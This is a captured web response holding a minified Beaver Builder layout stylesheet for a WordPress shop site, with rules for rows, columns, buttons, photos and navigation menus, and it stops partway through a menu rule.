

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.crystalvaults.com/wp-content/uploads/bb-plugin/cache/d279e7a75721e8cef8eaa94930d68a4f-layout-bundle.css?ver=2.9.4.1-1.5.2.1
body_size: 44082
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-61776475d6801 > .fl-row-content-wrap {background-color: #97bb8b;} .fl-node-61776475d6801 > .fl-row-content-wrap {padding-top:0px;padding-right:20px;padding-bottom:0px;padding-left:20px;}.fl-node-5f8dae0538663 {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5f8dae0538663 a {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 a:hover {color: #3d3d3d;}.fl-builder-content .fl-node-5f8dae0538663 h1,.fl-builder-content .fl-node-5f8dae0538663 h2,.fl-builder-content .fl-node-5f8dae0538663 h3,.fl-builder-content .fl-node-5f8dae0538663 h4,.fl-builder-content .fl-node-5f8dae0538663 h5,.fl-builder-content .fl-node-5f8dae0538663 h6,.fl-builder-content .fl-node-5f8dae0538663 h1 a,.fl-builder-content .fl-node-5f8dae0538663 h2 a,.fl-builder-content .fl-node-5f8dae0538663 h3 a,.fl-builder-content .fl-node-5f8dae0538663 h4 a,.fl-builder-content .fl-node-5f8dae0538663 h5 a,.fl-builder-content .fl-node-5f8dae0538663 h6 a {color: #3d3d3d;}.fl-node-5f8dae0538663 > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: rgba(128,128,128,0.1);border-top-width: 1px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;box-shadow: 2px 17px 22px -22px rgba(0,0,0,0.09);} .fl-node-5f8dae0538663 > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-5f8dae053a1d6 {width: 100%;}.fl-node-61776475d67fc {width: 20.04%;}.fl-node-61776475d67fd {width: 59.98%;}.fl-node-61776475d67fe {width: 19.98%;}img.mfp-img {padding-bottom: 40px !important;}.fl-builder-edit .fl-fill-container img {transition: object-position .5s;}.fl-fill-container :is(.fl-module-content, .fl-photo, .fl-photo-content, img) {height: 100% !important;width: 100% !important;}@media (max-width: 768px) { .fl-photo-content,.fl-photo-img {max-width: 100%;} }.fl-node-5f8dae05383be, .fl-node-5f8dae05383be .fl-photo {text-align: center;}.fl-node-5f8dae05383be .fl-photo-content, .fl-node-5f8dae05383be .fl-photo-img {width: 150px;} .fl-node-5f8dae05383be > .fl-module-content {margin-top:7px;margin-bottom:0px;}.fl-menu ul,.fl-menu li{list-style: none;margin: 0;padding: 0;}.fl-menu .menu:before,.fl-menu .menu:after{content: '';display: table;clear: both;}.fl-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.fl-menu li{position: relative;}.fl-menu a{display: block;padding: 10px;text-decoration: none;}.fl-menu a:hover{text-decoration: none;}.fl-menu .sub-menu{min-width: 220px;}.fl-module[data-node] .fl-menu .fl-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-menu .fl-has-submenu:focus,.fl-menu .fl-has-submenu .sub-menu:focus,.fl-menu .fl-has-submenu-container:focus {outline: 0;}.fl-menu .fl-has-submenu-container{ position: relative; }.fl-menu .fl-menu-accordion .fl-has-submenu > .sub-menu{display: none;}.fl-menu .fl-menu-accordion .fl-has-submenu.fl-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.fl-menu .fl-menu-toggle{position: absolute;top: 0;right: 0;bottom: 0;height: 100%;cursor: pointer;}.fl-menu .fl-toggle-arrows .fl-menu-toggle:before,.fl-menu .fl-toggle-none .fl-menu-toggle:before{border-color: #333;}.fl-menu .fl-menu-expanded .fl-menu-toggle{display: none;}.fl-menu .fl-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;}.fl-menu .fl-menu-mobile-toggle:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-menu .fl-menu-mobile-toggle.text{width: 100%;text-align: center;}.fl-menu .fl-menu-mobile-toggle.hamburger .fl-menu-mobile-toggle-label,.fl-menu .fl-menu-mobile-toggle.hamburger-label .fl-menu-mobile-toggle-label{display: inline-block;margin-left: 10px;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .svg-container,.fl-menu .fl-menu-mobile-toggle.hamburger-label .svg-container{display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu{position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect,.fl-menu .fl-menu-mobile-toggle.hamburger-label .hamburger-menu rect{fill: currentColor;}li.mega-menu .hide-heading > a,li.mega-menu .hide-heading > .fl-has-submenu-container,li.mega-menu-disabled .hide-heading > a,li.mega-menu-disabled .hide-heading > .fl-has-submenu-container {display: none;}ul.fl-menu-horizontal li.mega-menu {position: static;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;}ul.fl-menu-horizontal li.mega-menu.fl-has-submenu:hover > ul.sub-menu,ul.fl-menu-horizontal li.mega-menu.fl-has-submenu.focus > ul.sub-menu {display: flex !important;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a {font-weight: bold;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {background: transparent;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu .fl-menu-toggle {display: none;}ul.fl-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}:where(.fl-col-group-medium-reversed, .fl-col-group-responsive-reversed, .fl-col-group-equal-height.fl-col-group-custom-width) > .fl-menu-mobile-clone {flex: 1 1 100%;}.fl-menu-mobile-clone {clear: both;}.fl-menu-mobile-clone .fl-menu .menu {float: none !important;}.fl-menu-mobile-close {display: none;}.fl-menu-mobile-close,.fl-menu-mobile-close:hover,.fl-menu-mobile-close:focus {background: none;border: 0 none;color: inherit;font-size: 18px;padding: 10px 6px;}.fl-menu-mobile-close:focus-visible {outline: 2px auto Highlight;outline: 2px auto -webkit-focus-ring-color;}.fl-node-5fd2d87a8e457 .fl-menu .menu {}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-horizontal.fl-toggle-none .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle,.fl-node-5fd2d87a8e457 .fl-menu-vertical.fl-toggle-none .fl-menu-toggle{width: 28px;}.fl-node-5fd2d87a8e457 .fl-menu li{border-top: 1px solid transparent;}.fl-node-5fd2d87a8e457 .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-5fd2d87a8e457 .fl-menu ul.menu {display: none;float: none;}.fl-node-5fd2d87a8e457 .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-5fd2d87a8e457 .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-5fd2d87a8e457 .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-5fd2d87a8e457 .fl-menu-logo,.fl-node-5fd2d87a8e457 .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-5fd2d87a8e457 .fl-menu .menu > li{ display: inline-block; }.fl-node-5fd2d87a8e457 .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-5fd2d87a8e457 .menu li:first-child{border: none;}.fl-node-5fd2d87a8e457 .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-5fd2d87a8e457 .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-5fd2d87a8e457 .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-5fd2d87a8e457 .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-5fd2d87a8e457 ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-5fd2d87a8e457 ul.sub-menu a {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle {font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active {}.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-5fd2d87a8e457 .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {}.fl-node-5fd2d87a8e457 ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-5fd2d87a8e457 .fl-menu .menu, .fl-node-5fd2d87a8e457 .fl-menu .menu > li 